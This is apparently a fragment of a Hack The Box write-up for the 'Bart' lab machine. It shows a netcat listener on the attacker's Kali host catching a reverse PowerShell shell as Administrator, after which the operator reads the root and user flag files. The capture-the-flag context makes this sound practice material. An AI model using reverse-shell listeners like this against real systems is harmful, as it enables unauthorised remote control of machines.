 root@kali:~/htb/coffee/bart/10.10.10.81# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.81] 50390
Windows PowerShell running as user Administrator on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Documents>whoami
bart\administrator
PS C:\Users\Administrator\Documents> cd ../Desktop
PS C:\Users\Administrator\Desktop> type root.txt
0074a3
PS C:\Users\Administrator\Desktop> type ../../h.potter/user.txt
625b6c
PS C:\Users\Administrator\Desktop>